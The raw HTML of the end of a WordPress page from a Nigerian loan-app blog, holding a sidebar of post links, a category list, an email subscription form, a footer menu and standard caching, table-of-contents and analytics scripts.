src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="New List Of All Fake Loan Apps In Nigeria 2023" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/new-list-of-all-fake-loan-apps-in-nigeria-2023/" title="New List Of All Fake Loan Apps In Nigeria 2023" class="bump-view" data-bump-view="tp">New List Of All Fake Loan Apps In Nigeria 2023</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Nairabag Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-palmpay-balance-adder-app-apk-for-free/" title="Download Palmpay Balance Adder App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Download Palmpay Balance Adder App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Download Palmpay Balance Adder App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-palmpay-balance-adder-app-apk-for-free/" title="Download Palmpay Balance Adder App Apk For Free" class="bump-view" data-bump-view="tp">Download Palmpay Balance Adder App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/specta-loan-requirement-app-download-and-application/" title="Download Specta Loan App For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Specta Loan App For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Download-Specta-Loan-App-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Specta Loan App For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/specta-loan-requirement-app-download-and-application/" title="Download Specta Loan App For Free" class="bump-view" data-bump-view="tp">Download Specta Loan App For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/branch-loan-app-how-to-apply-download-limit-customer-care/" title="Branch Loan App: How To Apply, Download, Limit, Customer Care" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Branch Loan App: How To Apply, Download, Limit, Customer Care" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Branch-Loan-App.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Branch Loan App: How To Apply, Download, Limit, Customer Care" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/branch-loan-app-how-to-apply-download-limit-customer-care/" title="Branch Loan App: How To Apply, Download, Limit, Customer Care" class="bump-view" data-bump-view="tp">Branch Loan App: How To Apply, Download, Limit, Customer Care</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/download-runcash-loan-app-apk-for-free/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="2d85836de6" /><input type="hidden" name="_wp_http_referer" value="/download-runcash-loan-app-apk-for-free/" /><input type="hidden" name="post_id" value="1874"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 697c2f0a1a77b
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"1874","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
